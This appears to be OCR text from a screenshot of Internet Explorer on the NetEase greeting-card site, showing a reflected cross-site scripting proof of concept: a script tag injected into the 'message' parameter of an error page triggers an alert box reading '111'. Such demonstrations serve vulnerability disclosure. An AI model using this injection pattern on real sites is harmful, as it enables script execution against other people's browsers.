 网易贺卡站-中国最大最精美的免费电子贺卡中心 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://cards.163.com/error.php?message="><script>alert(111)</script><" 转到 链接
網易 贺卡
CARDS.163.COM
首 页 | 魔法信 | 绣 卡 | 信 纸 | 壁 纸
Microsoft Internet Explorer
111
确定
0KB/S 0.2KB/S
正在打开网页 http://cards.163.com/error.php?message="><script>alert(111)</script><"... Internet
开始 网易贺卡站-中国最大... 10:08